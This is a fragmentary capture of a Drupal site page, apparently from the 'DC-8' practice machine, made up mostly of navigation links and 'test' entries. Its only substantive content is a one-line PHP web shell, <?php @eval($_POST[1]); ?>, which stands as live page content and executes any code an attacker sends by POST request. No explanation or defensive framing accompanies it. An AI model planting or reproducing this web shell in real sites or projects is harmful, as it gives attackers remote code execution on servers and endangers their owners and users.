 My account Log out
DC-8
Home Who We Are Contact Us
Home
Details
Welcome to DC-8
Who We Are
Contact Us
test
Navigation
Add content
test
View Edit
<?php @eval($_POST[1]); ?>